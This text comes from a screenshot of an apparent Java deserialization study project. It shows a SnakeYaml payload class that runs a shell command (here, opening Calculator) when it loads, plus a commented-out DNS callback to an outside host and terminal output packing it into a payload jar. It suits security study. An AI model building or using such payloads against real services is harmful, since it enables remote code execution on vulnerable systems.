 DemoCommonCollections – AwesomeScriptEngineFactory.java
DemoCommonCollections
src
main
java
com
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
demoSnakeYa
Project
Project
anager.java
ServiceLoader.java
NativeConstructorAccessorImpl.java
AwesomeScriptEngineFactory.java
demoSnakeYaml1.java
java
com
DemoBCEL
DemoCommonsCollectionsShiro
DemoDefineClass
DemoFastjson
DemoGenerateCC6
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
demoSnakeYaml1
demoSnakeYaml2
DemoTemplatesImpl
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec( command: "open -a Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() { return null; }
23
Terminal: Local (12) Local Local (2) +
❯ javac src/artsploit/AwesomeScriptEngineFactory.java
❯ jar -cvf yaml-payload.jar -C src/ .
已添加清单
正在忽略条目META-INF/
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 1555) (输出 = 411)(压缩了 73%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 1605) (输出 = 671)(压缩了 58%)
auther: Ske